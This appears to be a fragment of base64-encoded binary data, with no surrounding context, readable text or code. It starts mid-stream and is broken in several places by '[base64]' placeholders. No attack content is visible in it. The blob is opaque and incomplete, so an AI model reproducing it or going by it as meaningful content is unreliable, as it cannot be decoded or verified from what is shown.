/AQGGqtA0QsWu1NAIewRvWkVgzLuHLlekRMapMlYOAgPcA7IUI5wkIFU/EAMHJ7sZS3AAwgH98fXmDeqEZH44EgOl/seoXh6qjtNMsuFCHRYDrtTuq3QETr+4HhO7jj+B7eFhHeznHoDm7uttEdTo/hAZ0FTfwsRfMg/BnuD/IPhN/Q5aFvMcVKrsDvl9/w+XIO5YHRbGPvd+H+8STDT3qiQ2Qax311zHqqQ4rqTQ/Bg8/u6D0OFGfXe3iqQ3f0MJm81Fny0rt/AKT36GwMku5gwBKkABE0ABKrABzb8COkBE1ybZ0AodXljyQUBRPSwEs6kFK34DLl9cxuLyaN5cayPzE0lc3u/bhhQDFtYfMnK9BvexQabQUkyyrvTQ4/amyhfGFW1KSw8QqDgNJMiJEqVGediwEQPjAYAHHTo4ePDAAUUOHUzc4HiDRAeLAEQ6gGBR4kWJHUiQQNKypQ0SFh9AkEgixo8fNnDu5GjDxIkSIISCUDLFqJIcSpT+Y9rOqdN9/+A9peq0H1OsWPfN49p1nr+s/6qOvfrv0p86df7Q0aLUrRKsY6ve+3dPbrt3/vr03dP37u68f/vu/uVLFfA/SxgwfGD8AUMGxRjQMPU3eCxYrP0sG2YKSspn0KFBL1ky+V9luWX9Dj58ybTm1P/03QVr1zJmJUI5ypBxg/[base64]/oJgSghEAsABDlo4gj088iCkEfcOErMgTlAx80yByBzooIQWauiijDjgoCInO8jABB1uGFHJi6yMKCaKahpSiJZ+GDKkPh/[base64]/ZrTBrxr+/mzJgwkAhRBwpQKzk2CDBTZYYQUVVEBZAg06WHhhE2A+weENu8PuPBNiCILE9Hpmoos0huCo0hddVNpGG5F2+gaheoNhapIrMgGG7bIu6aSLFH2yyIpoKumhkTjgAYowzsCDkC/DHLMgNONOs6CD/MhDoTcz6oCDj550QKMbdNBhhiP5LHJKOh9YiYmPfoih76+x5NsGJYD4IVIXdro8Up9g/BHTJZRKCtbTPJVqsLLQUGoKUFBFNVfUXWfqmkyVSIMp2GKntap5+vG9n905A3fZsX59rDHFjJUBq+EHy4cpbAMjPlpqRRuCtCUukT2r5jkzq3Vz0f2n+3fSHQy3/qjfdTeH4WRIoTj1ZcBXX6hl0EGCf6dTIICBr7MuZgtZyDwS+t900PMDEsBAZGJwTy1uER/5NINj1LhFI6gAMpAJaEBHykAHsrMAIoyBBSxomQq6szCYHewnJ0sBzgboMJ6FCGhTgwETqEAHLwxhCHkaytJmlDSm/dBpQ/mAUIoYqQQSiEAz8cgDsmaC7XANI18DWwfHNhIHaCltamOb295GELnFjSBiooQf7MaGLThkJXrbG9keACTBEY5kH5HIQy4ipQ7EQAwgiYgJmIQlEvwACThRguYkpbnL2cAnRYwa6JIyulhR5Sqgis0/0uCWOmQmH5vkZCfPZZl37KOT/ptclSWUQgfcqUpZxAtX91jZjl9loDGOwUAEFGMJpuSDeOVjCi7/oUtodaZ6osHeEm61vfH5SlzJoiRVeHmXZq3yfEzJDY7ixxslgOY371MfvnwwBR8IhTn509/ArEOemQlwYf/bEKNsIjL2gKkWw3jgfogxjEJsgQr7ZEI/hfAzAn0nAzCrghrGUIWVreBmKKRZDFKQMhU0LGcmi2EQeiakGAiBCmhIgx0MwRYZBPGHIvXcjpDGmKEAyVGGUpITfwASP25kOxFxUkQg0LUqZoBsI+nA2dK2NkIwwotqktsrxGgQMjbijGzAAtXYOCcHiCQDSNDB5aA4RyZ9DQId/pxaRTSykqkRCgmFHGQhG5U5zXHOBYwEgQxAJ7ocvKYqk4zdP1SnlGQ965XEo8s/rqEUQDBFr+UK3l539ZRuSY+VrWHMsE5QS1ueIHrNtExfc4HKX05PmNUbwmhII4MIoCEX0YPeaL+lTLNEb1tjaRZqxtLXwlYFM+zaDW+sCZzQxA9fzZGfD4bgI/k9Jzr62990qJRCO0XIPDJjJ3ZAlMAfCEEMYmCDHxqBCltktxKF4II+93nBDP4MPd8hgQa8MAY1eIGEKrgZdyjqoRQMQUECWECDJpodGoXoojH4TgyGVgdDIEMXoQDFEEh6YM+xdYiGgsERwEqT75jgjRm4/gEUI/LHOuI0bB0kG5y0qDaggukgRA3jK4x6pjGKCUxnFIMQCNSBFkgEqiJR3OX4qySVrEQmRVrSn2DgEiDjpCVmxckNXKATSCnyJzLywaVqh5S44m4dU57yJKl85SozBQ1JUcI1mMIOLIdZzGMWM1aUor26kHnKglVzm9cBGHhMeR7jwEqc3Sxnca11RsSCrGn8cecpYyYNt/sloKk3TM8uAQTHisB2jgWBBESAG19W82Emjasx06UfY/aWttQ82x/h6La41ea9eONNH5xaB78FAXPwB51yEpdKMouZzBzGneno7GEbzCgWprsQLuRhDlxA4xaMbWx+MiEI4h2v/gmGQAYvVMFfO5MIRWE2IZSR00EYstkJ9Esi/[base64]/uZznb2M9ks5geO9RhGYwAE16I0mQ+DlT+LOSpVF3NZPE1mUPtG7vHLrapPzRwf8CsHzQlcC8nJP/2RB2Eyqxl2/nBtngNdtGcSo4IYtlDsY0ce2eBd9g9GxF8dqKEK9W3QwWbWHY3c7F/DnRlFZzSDH8yoRFfTaBfQkAxseEP22EDDumtUqSIqmIg/YjAMFFmglVTYBD+4Wk34eOE/gq0kWGzBh/[base64]/jsswwwdFLO4s61R+w3QGAJuSjWOwLu8u4F84TsdYJh/4R/[base64]/pQdf5jBMWMHzKCDGlhHqFkrDPAltnOzGvwHH9AAqgO0eNgsbTxBHVKKYoqANIjBU0m7NkNHNvPBf4iHMcOKHgyz2eoIiKyt3oiXzyAO+eG7VhOcfdEBJWAOGYiBKxyu6YBC6+iAO3Qv5cKOnyAPmTGY9ICB4ROZfYo8LqhJm9QCMfyuMhSRGxCu6Eihz1MhAYoO/olDAZjD7gC3GbjDngkg/9KCNDAEP/xDbJiCQYQRTMnKozDE3TKUI+CJDjIBJciC4UugHPMqieAwKAGbK8kSTvRELmIERiAjuDk4UzzFNCEjNgGTPNgC7aOaGIOxvaGxKbETiauJCJMwiPgI/so5P/UTpJBTCp6wAQ/wPfjriZSzFEyBsvtrxngMNKkgs2m0q308JoW8RnmMOqUgNFzxB9d8Tdeks3F0HX6AB3a4TdxkB3h4nrCATd98TdnshimAyBoYFh2QQUDjzUtwjHu8s3wkQRM0Qa3TIerEniFoxrAYB3/gh3y4B3MkM3rIloX8h+9ch3lsyB1cl4iUyN9gn4qEF747AeYQnInUAXwRj+z4O8BDEB3gL5TEGQvxH+5AkPTgLxARAhvyQpucgzlIkS7gAi3QAqNIAiZIgmWLgVeDtexAmIUJy6GEDiiMwwHiEJh5mIipEPRQIQSlAzuAvT+UPVAYxKHQShrN/kqREYIfoB8oEsvhLByVAIklyYDl0zAP48Sfgr65/[base64]/[base64]/OMVTO51UPdXGorg0ZPKHWw3P7XEVpfgDgdweOU1VCfyHqbXU2UGDHtABTd3U4ry0eLhVOn1ObsCACKE6tZ3TVc26fXTVFCQNzJLauL3V57RVQW2WcZhUCdzaUA1WYe0N/sQ9QbtrkQxY1vq8H2iN1mnln+vAEyjKQp0xGPHQH+3wIAnhL0a5iQTlAjQoXdNF1zFkVyXwSXid1wijmZqhkikhyYbxkBlxEAnoVwz9EBg4AZnxLzQABExIhheVPV1okQMDARRY3p5VVGTUSkN5lYjNGiTIAY/4CEBxorR8EixCCS2By45NUiUdiJAV2ZHVy73MvoaYmpYVGZediLCpI7B5xEf0I0ERK15s3rf4xZyoTI5IK5/Qgc1cxhxI2julM11l2v+jTjSA2u251UoNi274g54lnX+gh9zM4L6K26zwW8HNinGwzQzGzdE0Bo08YU4lNL2NWz1VDFPNpb1d/lWso9tXhdUlCKwL3lu+ZYoPBtVBpdpfTVXDXc+OkIG6Q9YTSAD7sc888YEcOAEFSIEVKI/hmlYEyQ4L6SAH6YD/wU/Bc8NJ5K8gSA8hmIIkKFfTNdcukNCsVAE4FABHbLBOhEmsWhJ/G0l0opETshlwuzb+Ohif6QJDMAQXLV4tCKIYUV7m1d+3yAJHPgLzmwItIAKO2I6qUiIi8arC5N4rQYm3PIOBE9/xXdIzMV9TREWE0EuTVQhWbN8bXQ8Xm5MpUcuv4dIlCav8ZWS4uhwPSFM1LTJFEmD7W0bwSds7ZYoEHtTRLJp9VAItqANjiGZplmasgODZmeZcsIQn/nNezPLhwvVatc0KY57U54ThVJVNItPITU0WVI3beZSByIDbuJVh6dSheoZKLSANA9bhD15hPA3PdhbUSCXcSR1iIvaNurPP3kjiVkNWGYgo3CVK2jVJDPnRDZWA6/CQCJkSCdAImNEIA52aE5HQNFbjm5RQHRi9AfCOBHoCMACDOHgC7ltZKw1M2dUQ293chalDDP1cejURJjCEOkCGg5U9QwgijlhepUYBXW7kLBCkoojQG8iB7eiZivWqiKiITm7LTezEn2IbURbF6UO4V7AFU044gUDfvVxFMQgDGAiQ9fC1v5Rdf/ObOrHjlZAYkGtq/PsBHTgBDxiBEehl/kUq7BwY4GXEYW9Wh+dMZoFmikvax358VefVoWpO1WUGwMp2XrfwJXoAVnC+VXFO1XnMYSFmii7YCXWGiy/bW+VMHskwZ7Wd21eVzjQ4JsRYgn3mZ0EFi8W+02kk6DvFjCD+5n8wmoOurdwKHI8EAYM5YfvBjgXIjnclSQiYkZ7BaIs2mSlEocJcKAkpUIgJgjXmqDQo3XN90Clw458kAZg+Ah54gjiAaTCYaR64b/zmgRiTXaDU4xfi6XkNtwjxGUCwA4MtXkD869tjkY5Q6qZWCkfOAiHIAkleY8GBIgjAMY0DUkRpkk0UuE+US/RVE1IuxbN20rROZRXjSzZg/kUokK7pAuUz8Msj8Ded2reuwRK8/lG9Vj9d7us8MYGgHXIiP+xhxj/T+IdZvQd6kE3HxtNlrmHKnvLLDtUo199mVoJkGedJ5eFwxorPTtVGvVXerIMfMFPB6QE0C+hbRQfZ1ALYlufZ7owaNkEczopLaMYw5206RQd+kM09V9qE7HKGBO3jTm4coUgpyAG3ZWIdWLQIgE8ZYJgFWIB6FRgohAD/CgKbMAFZ9CDuPqGEEVLvoLXwtomp+YEIReOSXuMciI4MAANF0ARFiAMegOk+iIM4eLcGi+8n+HVg128q0YBKX4AaYRgOqUP87Bnx6I4TCAI6MIThRXBvEEQb/oHI5b2BBy8KR57wSZZQo3mpP6nF46MTilOU792ijgXFESfxojpxo0IqEUvfVQRl6QJlNsCDhWhxIfCgsdGwXKxF7M2oGx0rRk4KIEh4v64wIm/45yXg+0MzVAkHK4dsyaZORZXyIahyBbYkyq5spx0CL/sHig9VXv1ypvjt3saKwOXaXjpzv9bISyv5Of+HtlUMDYjtX4phOq9hX2pNrFDsQUUHdggHdNjhQh9UpqD5O0WHrBDulT90RA8cbYKASG+ORxfSE1hid12AFEiBSyfJGdAnxkkgmqi2ULfCpfT0UteIO4FJIZkBJpiCcj3v09UCN1YAGJCDVuiFXmgF/k04AjDoA0XIdQdrMGBPfJd+An8zmJTZAMjX4xTi42Wn1xOagSSwBEAgagQ/ahpBARmByBvZ9rEUgyPIgkmeAh2q5A662PErEor7GxiAAixQ93UHxbAm8VEk67NGZZN1D5O1G33HgzMQgoW4G4Vggzw4gyGRAIjQMIyrCRL4GxIIgvRz5Oa9P5/92RvwgAho+CFHRkOE+ByQ+LAIB3NQB3NIf/VP/6Y1RJDX+I338vWv//pXhyivYc52C6xAh/VXf4BQZ06dQHXx/v0TOHCgQnMO1SFE6I8gQ4oM+SEc9w9dQ4sOD/7LBQTIjx86dNCRSJEgS4UF1flDiCYDBgwa/jSgQZiv5UuHCw0i7MZtKNGI/jhi/PcnIr979/[base64]/v/7l4UQR2ShxRQ56HDDDyaQ8MADmmlGAgkQOPiA/gMOAOBAC0dAEdkZeIBIiIgjEsKIiY1QkiIlnLDYYouowIjKKzPSWGOMnKTYiI476uhHHnmAeIYQbPz4IxtHCrEZBA5U+JeE1XHAgYQPdvADEiUhgQSA/eWQgxIlnXSDDR6QWWaZJgwxxRRKdNmmm1oAYomc3CC0FVc+JZVGDkPw2aeff0Z0J1d58qnEEP0damh/Of0zjqBW0YPQo1yR9Q85k3plqTn82PloptyMBKYO1yB06aRWjfVPN9/RpAEGaeh0qlXkVFrrUQ5FqpQltfIK1qO0RuQrqo0+eg9Z9MiqFltwMUuXFFJokEACGez1nQZuyZBCWzedkNhiAjgm/gQUZ5CLhRASTthZZwpwFloSP2zWQQwdpJaBCQxe9kMMSdCGWxddqCBAb7/1UvAyy7RyRBx9MPzEZdBJF4fEEkf3xGcprKBCCilsUJ93p4E8nmmcjReeBHl5YQgm8Mknnxb2MXsff1tuKeARsw2RoAk//AVBBw/43AEJ1VloYYYwHHFEZCGeqKOJjBCCh4hPq7iiiy7GWCONMd6YI489+sGIH4TkcYYYReZx5BbnPhlha0NDAAEHD87doAlXWqnlll1+GeYNJphp5gg2pLmmm4e3mUQOxtQ5KaFJoGFMN7zyKmtSvF4DihaGDpHSP/xYLqms5kzFFD+nox6VRqaS/nOPrFN9aZIOjG40ukP5IGQJTTXRBOs/+dhuDjpq8cqPr7n+kcFSvE7+1anAin4nraALmitCyJ6qLLPNPisFBtJCsNdfJ+x1g7bpZZCeAuuDG8DJGpwQhBhhQFHZk59xtn67GgTBRBImQEACldFABzTwNtfEAAZB6Ne/psCbgQHHYAdTxBOM0wcwuAY6C2OYIo5DsekUkAUryJjGNmaC7twkZOjpFmpiYDINzEALhjBEMlomHzt0R2ZtSYEMbiCzmmUhC3wKos1+oAUiyOAEMLgBujrApAw8aUlMuhAJOBSGDxECRSm6Go4oAbURmahqW7xa1mzEta59LY2NGJsY/s72I7OJQQhsc5trosgBzcztZx3Am94A1Ka+tcUGIwicmW7AJ8Mh7nCKY9w/OnWnpKBhCLuiHOVCR8l/cEMLfJok9ialFtuRI3WiHGWnyNHJR6mlC6ICRaxsl6l/yGB3vGMU8IKHjlviMpdcQd5fbpCGOtRBNzeYwhDoVLtJQc8fj4oU9R55rGQhZFnbc8tcnqUAaeHFLoA5iQ5SoIG/fOA0ilHMYhawAie44Q1u2AMdpnAZEqRmXQE0IP+YMAUAQiAG4CEgvUzAGhLEIAZa4IJuNiCw3vShYAo92DKig5zkkOAJC+tgBzXRwYfG4QcnI4IISaix9KTnNCTzjgSs/oMekZ4nB5eoAzJY1rJQ4Cc/[base64]/3QV8d0nfDU6SAu6kJzHkLKcKyPAGSCBiFKNAhB20YIK/bIYzcQPNTZKQ/oQpaBee9CqpvWBwL4AyQQsBO2gH+tCK98K3YK2QKMWYYxyKUvS+fZCDgTSQAiJwdIQp+Cj8kqvCblmnO6ARjw6AqQqXzkcHJ5DZxnr4lptSgQl95Gm+hoAgoT6pQkUlmoUsA4WzoQiqZdQai7c2VRaNkRNnfDGOeFRVr4otrEU6kh/EoKTzVgdDVILQWwEAAyzt7UpXSpCYAJdXMu2pUH5N3CIbV9vBOvYft0ItasMxlTQogVSNPFU6JMtlUDrqVIq9BJg8p8zgqQUNosXAPk17ZlmpNgOt9UuUjSks6UVkt+aISWB9UjrdQnMtvm2LDPqkA2xCWloZ2FhIT9MB/vbpTwXofMMb2rCDCQxgAd5kF/4SM8/uJkEDAYgbg1DTGQ2giwSuMcFBFdBe+OL6vRSkWNLikF+GSYxh++2CGrSggRxUAcAiVEHGQFpp8QS0PCfrVgr92wWVYQPC8UFDd3bIQ7hgmAlK2CkSbNDhDwuVxHGDotzmtqHI+GFFZ6SRLept73vj+95a45qKZwzVFnnNxlVb4xvdeDY/+CFJFKoQBAAAgCF3oAU/A4DQgsAmL3GJj3fF65M9wDk+TfmvVhZUnozp2TtTNleWGEJEwHGqVP0D5aOjlcsnlapYyM6Yphpdqrhhk5+n0M4yrx5CkqfnPTfaUH5+XkQgeyeN/hTaHOColKBxG81FF5dPUpBBpLGZ4Gfnb5wSWEAIdkABBgwg7Wo/6GK0Gzd+nlACjXGMqz+jgABCUTNQ/IzAbg1fTQA+8H2gLxhIAAZhT2yDHRxEGuzghipoYAheSDZQESRhbpkmZCcYtQJKVu0Y5GCGydC2NwyRQ9/+Zwg4XX0WvmRu14TpvGut0IMaFKUNjSveMpbRK2xRI3vXIvjCH77wh2H849ei3i3eWla1KnAVrZFsYWXDwRuRh4lniEIOTyqEpvTwB5AACYjDm10D6eSOf1xxU1Z/EgBbjvfDH/55ikj862//++Mf/8ACBaPGkf/3W8//CeAA0ko4/N85/iAEN5yE7/jDAMofQlzCTdhEBoQTTuiEA2Ig/KnWnmVAnySBn/0f9Big/U3dP4DD/cFcnQhgb/[base64]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[base64]/ob0HmILiAGy2sIwEIMiN3JXm27squ62amvvWSXsVqvsru7WcLIn19iPgI0o+8iH6ogY3JGDUMhRWUYe3XXyqkakOZy8Ti9epl85Z28v/6Uyp4F3TcEzuzM1dwMd+AkAU9IlIEEWcG9jX1I3OAIyU043WDMeXgI2X1IupIEC/4UEjpZNdIFoYzZZdEMdXNfbWfDKnkQOsDYlGcNtJ2Ad6PY/GEMXMLZhdcMfJFE8q/A89wnXmcfYDQCdSsBBDcA3lVT7KG1z+3BERseiBhsPV0cHJLR7UacmFB6z3QBHsQALhMAEUMAKnMDhLczXlsM5QINwMJSk9oImPMEifMMv/mBkF6P0SdNtF1fBCuyB3CLCJcS0FpzEEKxQSHWHDsyASPF0egiUe5BeMhCBHfuHdxHiDSTQvejLz5jAFGjBEjDIkG2urAkBsiLyVi/yNsB4jG+DVxcDWCvfvJG1JcIuJmcyJFqoVGWoV8E1wpWij5QVkbSA51JJhuBRX8trlCRl89ZyvFJIYOOin/hlORu2v2oBZ9fKcGvvFKQBHdTBH5j5mZf5H6T5maM5m7s5mtNBF8AWn8BWgkxBbdCBbdzGv/SSgmTBmNNBoAPToA96oOf5bQT6beBGbYz5bSyICWQBbRj6pKtSSTDLqFoekwVGYJy2AqcQnXV6CsGvnqdB/qkLOqGjeqqneRpMwd8cnQbogC/mAMvalRL0NlnkghLcQBdMeqB3gVt0wZgTOhfoQEkMARoceqkrO2FJmHE7O3fEI1sE0G7esEj9YADUGkLTVxUuZ9Rqxg9DhybYdytQUFusAA9lzHlLARII29disQRJsdlCQ9lS0CBc53/je0pLFyIsAREcgtx+wiUYgkxzk0qODPwMLgsVmLPFjx2oQg3JYRq4hbZcmHf1RxCwBhSxZYNAQA5ogW7oANxAiHEOCBtwwiuQ7iIbA4xbg4zDeCN/dVbO7lpnTetO61mjtVRmK7cGOVgRyY/4iJEciZAkL7sxuVtxfNy4VdA4yJTH/g264qUu7rKWb7n2poElgELWaz2CT0HVe/3Xj2PVh30vS1hCnkBpxDarKYiluwWWzGKWWHpd3ktxOfhfZECMyr3B28Da12JcbU937JPdC/5p79M3VVuoG75pd8decFM8RnvO/ImfuHo4+muWFDt+ZAAaWMIlcH7nc74lcAE8LRr55Efjc5Mtdsd1Ofvqr36UDUF3LIAOLgBv5KA4xc2dOojTKqd0NiHgvZdFRS1C88AUwvsUk/sRnMwNLIEagCcgeMIkKEKjgq1wLJQUGww0kAIhtnS+j4IseL/3j4IqWOohEEEV2IHchgIoGEIdOG4K/K2BDe5giMfCq+QMeAFQ/[base64]/OGvWzBlJaNGdb9gwfUNHBg1jK0o2/do0DBufOdf2fLv0icqSJUPg/Zv3auCSMWgwrnr16hM3ZKDW8VyH3ug59FZv/rz3honJff/mCK1D827fGUyY0H1Dt0ATuNnLWA4dOmn02tfr1m18uQz99vnzp673hC4QOYQMJ3ZYYYMJCKBghR5g0EACBcqaiAcwFGmll2U07KWXVjz0UBNFeOChgxZGjEMTDVVchsNWNAEDjBym2GMUWY5JBhlkfIHmG3CWaaWPFDfkkEgWJQHkES2GyMGLQz4ZBUpZpISSyio/OYQIHdT45JNQQLmkDi1uSEGH8k7AL4YZUpDAOPx0iyGGJDAJBRtv7LwTGfY8+0uJJBTKwKAYJDPhByUaYughJTJ4oLUOYjgio1c48gikkUg6CdNtUlqpJaCMqsmWWnLqidSf/oAaCtWgjEKKk6WYcgrWPM4QgwmtBuJqIAcAeGCg3sjKwKy0IGDLLUYdcGCuu+6yoTolcuAOsWilnZZaxqrbCzvtINDgMvMwW862Hzb7QbRya3vNM19bwws22GirTVw9TygPuPEmGw5f5IQ7zjjz9JPhuSGmC/jaggXObqwbAvNOh3jFG9Q8/sozYTZ5dXgPvobjRW9eyvpbLQXjPliuv/6uzcGSHHX55I0dKCBjDTLUqGKKDCQoy0QwgsyQx2++gWbID+MYscQWnogjwxVZ7EWTF/s4AxBVdJElGWysnuZnDjXxkEgOWSRlkEEc8UQVLr0gYogUUhiiCi/crqJt/rjl7sILNezYowsdiLADEUwusQQQLWJI4aDy8JshiBjYPNO+GE4Iwg5MkrmT8iE0UxvzFPjKoWESAu3tBiam0AI8hqZQ4odFyYpBCCwa2Uinj0gq6Zrar8lUpE1ZcimmT1Ep6qZRSfUJp1pgSlWoolZtdSlYnW/Kjzy2EKIFrgiCQNeJSGANs2BJGLYtAIY9Nlll67qhWb+oXZ/9aB0rzFrAbtCgIu0kOwGzDDbbvzTQyh1NXKcxzW56UxmKVQw38NqYZ04wQHrVyzfjieBwhJMvfpmHOQDTQRKew8HF9GVJIayODmxgP2h5BwkNmw9vfDMxiZUHgbc5AXhO8IOM/[base64]/8/sA67ZPnPOX5PvG0iTJkecAD1iMf//[base64]/[base64]/mHOK19l8Qk7kE4zz8lkBwxnAk7OIAYihlOaumCIqlntTqGgjCr/lQQkROY3vilNxbQlmRsgwQbMnW4GhFCJV+xEmLCd7WyLaVtk5rZ4zAReqEzV6eIZD9TCVZXvWiUrrJw6K1qBgRBax4QZ3OosHfADDPY5Xcz86pwFGZZb0stOd9KlA/9537RWoAJjH/vY0BJMsZGNbGUfptnGXgF1DpOCBUBoAdm+9lj2uU/9lYY28C2XDjC3gRNswNwTM7RuMqc2+ZQQwpJpU5tgXM5bSyaK2s43hPCFyQw+J9oq0MFm+YLsFJh7AwEHJLp1k+3EmqlkGkD3BlKQUpViOD4O/nMpefqDnjHpBjgi5o8M9DIFQ5z4iKqoQyhYvGJdtAFCEmrDIeigh1P44sY41qKRzRjVEh1tazUeUod6oQithkgRfVhGOYDRjW544xpy6EMrePRkKP/s6iwChjP02vUwf/3LeQ17Mo5RZkv8AQ1i+MGcTdAm87zZk46DUxJMfGc8SSCVamOOd/orGX4mmgQw0OV0PQeDGCzXcx3gVhBSsRNKSXrSsq00Si7dqVM1MyjP9LSnQ328odAEFczbJlTYgAUstA4LZ7DK9BS9zxiwIdYDuXWjCOIVdcLF17/2gBKs82zDqIABwRf+8BmggsEAn/jENz60kz/85Q8mB80f/v7N1PuAb48rBdHWgWh0IP3gu5QEJ5D+Bjyz0L5rwPsMsPev0s+ABfQ7P+T2vgo4h/z2358BG4D4BtK/[base64]/JqJ1N0hydwgih6i9M2b/NCDVVIjRKg/gcPlGu5WkcQE08iHiAGWgAtbmX2IOCcgMX2EqA8IMAtkEX3SOBaBMP3AMP+0u/5kqAT5+/37u8Tu4P/2k8CGCW9rO9yxg86TtH77KP/sqM8tuc30K/9xkICtC3b8I8Xs001dANg2u//8M8Y8888YPEYlzH5/M+AzK+k7OM/0iCnVgwQQEECT0wXiGCoUOCnDmGS9gADH6EDwWGpsGpowKAgjCZImiboloZINMEFkW7qeiQcnKEbnEEOMoQFa6xFbOxnogEIh5AgwQxHQoEYiKFSRGJ2YKEQuIAJOANOOEkH0AROZmAKTIyUKAcNNIALUwBgCEh1OgDxCkI7rI/R/gZiDFWSzRyBJRIyJCAPDicvdypPJ36CmjRPD/fwDmkiKRqBEAIRBlqA1U5vuU4LBrAABlZxImqNKxqRAyRD1/YpMr4CABJA9/AiE6Ul+oKvCewALMPSDopA+AJD+L5SLMGSLINvFBmABcogLZugLAUD+SgALtOSBYRPn1jxBo7RLvGy+SbgLu1gDITPpaAxA4SvCNLSDigg+KJI+gSTMeVS+hbgPOoyLR0z/5CPBRjTMz+TMIVvTM5yMpnRGCvO/BBwh6pjlIxIF3KhDiQwp1RBBaIIAobgp5pIHD8BEnpTFYSBGX4BGlpBEaiIBzznCebRHZGsa1hk6oZME27s/qucgRuEIam4CjuzEzt75APPoRsKUszw6kbuyoiMARYoJSRMgpiuwRq0ARYqQQ+oQAiCgIMQK03gLAjoABR0gbK8ARMkYJX+BdB6Y58Q4lZ0iVFuZiAmwnpskQte8vGuAQ5piyZ1Z3eIx/OGQid3kvN6MvRa5SnEoAVa4AhUrfCEQAzYYAtgYJy6DZx2aSLuzdYKottMIHyuMiuZBbwQo/vcknJ+dAKCD6N6lAV+lHKClAE2MQlOEROM1BvWUgWYDQCDzw6cFBuQ9BdPYAZOkQUMwUsNYQ80c/jKwEgxoflC4UcLkwEOMzWFrz/txEzbj0ydNP1A7OCCzxB+FBuS/g8ZnNRP/XQtdSP4itRJ85JKQwFRE1VRF5VREdVQKY4WU/N+dEMviKABdeEBpQYZcOQYDmEDYm5LuAQRLuES4uoTpEQWRoFLPKETsgAJsIAETAAJsiBsBmERtsbIlIZpRhCpyqHKuMEZcOEXfIZYi9VYpZPKuAHMvMEgxZOvntWuZOE1c4FaYfK20lMk1rN2rKEZ/oAJ6NNxZgjOMDKy3shOkMGRQPJfRFK9YiDxBKLWyCJYJAJXMmAGYiG3hCm2ZvJ2KA+3cgu4kGdDOVSaPDT0lAIPjoBEj2AoV20L8sAPtokNaK3Wcq36KIJR4pUiaBQl3aJYuusu0Ecx1Mcw/nq0CP5UM7cvhYLvZP1UM5UU+Vr2R0Oh/SjAZe8PTSknTiegCHp2TiknFHq2CMT0TdcyABtoOUroFKt0ZomvS7/US3PWSHUBar30UZVRZu8k+f6Ua9P0+2Ig+CagT410LRngTbvWSQ0h+MhvPVKTXhxLL6gRR45IF/ZgPzeVy46hDUImiugKSvzmSVAVVVUVEtRAB6pgPXIgDfaAcQGBDiTBynjwOseISDBEi87BF5zBGZgBIIs1x4jV6sAhHb4TG8Sz6